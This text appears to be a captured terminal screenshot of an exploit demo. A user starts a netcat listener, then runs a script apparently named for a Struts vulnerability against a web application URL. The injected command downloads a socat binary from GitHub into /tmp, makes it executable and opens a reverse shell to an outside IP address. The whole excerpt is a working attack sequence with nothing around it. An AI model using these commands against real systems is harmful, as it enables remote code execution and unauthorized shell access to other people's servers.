 azureuser@Araali-CM2: ~ (ssh)
azureuser@Araali-CM2:~$ sudo nc -nvlp 12345
Listening on [0.0.0.0] (family 0, port 12345)
azureuser@Araali-CM2: ~ (ssh)
azureuser@Araali-CM2:~$ python3 strutattack/attack42627.py http://40.
88.254.51:8080/super-app/orders/3 'wget -q https://github.com/andrew-
d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tmp/soca
t; chmod +x /tmp/socat; /tmp/socat exec:"ash -li",pty,stderr,setsid,s
igint,sane tcp:104.41.3.199:12345'